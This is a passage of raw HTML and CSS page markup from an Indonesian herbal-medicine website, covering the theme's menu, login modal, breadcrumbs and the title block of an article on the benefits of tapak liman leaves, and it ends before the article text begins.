                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-mega-menu .sub-menu > li{
                    margin-left: -15px;
                }@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_50 .tdb-menu > li.current-menu-item > a,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a,
				.tdi_50 .tdb-menu > li:hover > a,
				.tdi_50 .tdb-menu > li.tdb-hover > a,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #31d6aa;
				
					height: 8px;
				
					bottom: 35px;
				}.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 8px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					bottom: 30px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 6px;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				
					bottom: 26px;
				}
}
</style>
<style>
.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #31d6aa;
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #31d6aa;
				
					fill: #31d6aa;
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a i,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i{
					color: #31d6aa;
				}
</style><div id=tdi_50 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-941"><a href="https://herbatani.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-413"><a href="https://herbatani.com/category/tanaman-obat/"><div class="tdb-menu-item-text">Tanaman Obat</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-412"><a href="https://herbatani.com/category/cara-konsumsi/"><div class="tdb-menu-item-text">Cara Konsumsi</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-411"><a href="https://herbatani.com/category/budidaya/"><div class="tdb-menu-item-text">Budidaya</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-414"><a href="https://herbatani.com/category/tips-sehat/"><div class="tdb-menu-item-text">Tips Sehat</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-896"><a href="https://herbatani.com/category/seputar-pertanian/"><div class="tdb-menu-item-text">Seputar Pertanian</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="801" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-975"
                    class="post-975 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_54{
                    min-height: 0;
                }
</style><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f7f7f7 !important;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_56{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_56 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_55_rand_style td-element-style" ></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_59 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_59 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.tdi_59,
				.tdi_59 a{
					color: #969696;
				}.tdi_59 .tdb-bread-sep-svg svg,
				.tdi_59 .tdb-bread-sep-svg svg *{
				    fill: #969696;
				}.tdi_59 a:hover{
					color: #162eb7;
				}.td-theme-wrap .tdi_59{
					text-align: left;
				}.tdi_59{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://herbatani.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Tanaman Obat" class="tdb-entry-crumb" href="https://herbatani.com/category/tanaman-obat/">Tanaman Obat</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">7 Manfaat Daun Tapak Liman yang Perlu Anda Ketahui</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://herbatani.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://herbatani.com/category/tanaman-obat/",
                                "name": "Tanaman Obat"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "7 Manfaat Daun Tapak Liman yang Perlu Anda Ketahui"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_60" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_61  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_61,
                .tdi_61 .tdc-columns{
                    min-height: 0;
                }.tdi_61,
				.tdi_61 .tdc-columns{
				    display: block;
				}.tdi_61 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_61 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_61 .tdc-row-video-background-error,
	                .tdi_61 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_61{
padding-top:20px !important;
}

.tdi_61 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_64 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_64 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_64 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_64{
					text-align: left;
				}.tdi_64 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">7 Manfaat Daun Tapak Liman yang Perlu Anda Ketahui</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_66  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_66,
				.tdi_66 .tdc-inner-columns{
				    display: block;
				}.tdi_66 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 .vc_column-inner > .wpb_wrapper,
				.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_69 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-right:10px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_69 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_69{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_69 .tdb-entry-category{
					padding: 4px 8px 5px;
				
					font-family:Oxygen !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #0d0b52 !important;
				}.tdi_69 .tdb-cat-bg:before{
					background-color: #162eb7;
				}.tdi_69 .tdb-entry-category:hover .tdb-cat-bg:before{
					opacity: 1;
				}.tdi_69 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_69 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_69{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://herbatani.com/category/tanaman-obat/" ><span class="tdb-cat-bg"></span>Tanaman Obat</a></div></div><div class="td_block_wrap tdb_single_date tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-bottom:7px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_70{
                    display: inline-block;
                
					color: #969696;
				
					font-family:Oxygen !important;font-size:13px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_70 svg{
                    width: 14px;
                }.tdi_70 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_70 svg,
				.tdi_70 svg *{
					fill: #969696;
				}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-05-27T10:29:20+07:00">May 27, 2021</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_71 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71"   >
<style>

/* inline tdc_css att */

.tdi_71{
margin-right:3px !important;
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_71 i{
				    font-size: 14px;
				    text-align: center;
				
				    width: 14px;
				    height: 14px;
				    line-height: 14px;
				}.tdi_71 i,
				.tdi_71 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_71{
				    display: inline-block;
				}
</style>
<style>
.tdi_72{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_72:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #c4c4c4;
				}.tdi_72 svg{
				    fill: #c4c4c4;
				}.tdi_72 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_72 td-fix-index"></i></div><div class="td_block_wrap tdb_single_modified_date tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>

/* inline tdc_css att */

.tdi_73{
margin-bottom:7px !important;
}

</style>
<style>
/* custom css */
.tdb_single_modified_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_modified_date svg{
                  height: auto;
                }.tdb_single_modified_date svg,
                 .tdb_single_modified_date svg *{
                  fill: #444;
                }.tdi_73{
                    display: inline-block;
                
					color: #969696;
				
					font-family:Oxygen !important;font-size:13px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_73 svg{
                    width: 14px;
                }.tdi_73 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_73 svg,
				.tdi_73 svg *{
					fill: #969696;
				}.tdi_73 span{
					color: #000000;
				
					font-weight:700 !important;
				}
</style><div class="tdb-block-inner td-fix-index"></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_75  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_75{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_75,
				.tdi_75 .tdc-inner-columns{
				    display: block;
				}.tdi_75 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_75 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_75 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_75.tdc-row-content-vert-center,
                    .tdi_75.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_75.tdc-row-content-vert-bottom,
                    .tdi_75.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_75.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_75.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 .vc_column-inner > .wpb_wrapper,
				.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_78 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-top:5px !important;
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_78 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_78 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_78 .tdb-author-name{
					color: #000;
				
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;
				}.tdi_78 .tdb-author-name:hover{
					color: #162eb7;
				}.tdi_78 .tdb-author-by{
					font-family:Oxygen !important;font-size:13px !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://herbatani.com/author/bbtzlpysu3/" title="Herbatani"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/026e5e245ad20dc2eaaeb785de1382c8?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' data-lazy-src="https://secure.gravatar.com/avatar/026e5e245ad20dc2eaaeb785de1382c8?s=96&#038;d=mm&#038;r=g" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/026e5e245ad20dc2eaaeb785de1382c8?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/026e5e245ad20dc2eaaeb785de1382c8?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://herbatani.com/author/bbtzlpysu3/">Herbatani</a></div></div></div></div></div></div><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
